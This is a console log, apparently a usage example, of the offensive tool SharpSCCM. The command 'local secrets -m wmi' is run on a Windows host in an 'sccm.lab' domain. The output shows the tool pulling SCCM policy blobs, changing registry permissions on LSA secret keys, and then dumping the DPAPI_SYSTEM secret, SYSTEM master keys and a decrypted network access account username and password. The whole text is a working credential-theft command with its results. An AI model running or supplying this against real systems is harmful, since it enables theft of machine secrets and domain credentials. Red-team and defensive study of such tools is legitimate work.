 C:\Users\Administrator\Downloads>SharpSCCM.exe local secrets -m wmi
SHARPSCCM @_Mayyhem
[+] Connecting to \\127.0.0.1\root\ccm\policy\Machine\ActualConfig
[+] Retrieving network access account blobs via WMI
[+] Retrieving task sequence blobs via WMI
[+] Retrieving collection variable blobs via WMI
[+] Modifying permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Modifying permissions on registry key: SECURITY\Policy\PolEKList
[+] Reverting permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Reverting permissions on registry key: SECURITY\Policy\PolEKList
[+] Secret: DPAPI_SYSTEM
full: 24A5D3FD59F0682BB5DCAE14B096C886D8A60383B311CE7647B904B7E8F713B408084AD011AC39CF
m/u: 24A5D3FD59F0682BB5DCAE14B096C886D8A60383 / B311CE7647B904B7E8F713B408084AD011AC39CF
[+] SYSTEM master key cache:
{2d646e92-80e4-423e-b2b9-994923083bf0}:928D8B7E438DC6CCD5CF105E73C7E5FABAD40792
{7f4e1868-6ffb-44c9-8311-b96867d9a1c9}:DF03D29002F2BF36C867F5085233D7FFFBC8CD0E
{b3c539c8-bb16-4739-91b2-65aba10f809e}:555CA18503AE4F18856BE3A1A8000BBE57867A5C
{bdfd60e1-036f-42ef-917f-d569f329eb07}:FE73A457220F49A819DE16D06DCE72CA580AB514
{2898a327-0ec1-4fcc-af1d-3451c5febd7b}:405B7821B15C9DB4CDB0E7EBF88B1AD6E38C3C05
{8ede9fcc-0748-4191-973f-71fbd748fa20}:A654CEC664CC2AB952D49F9986CC235D48B7F9F7
{93ecba26-f279-40b2-b710-33709b16ddaa}:41C47C4106ED172C68FF73CB86007B613F382AB2
[+] Decrypting network access account credentials
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789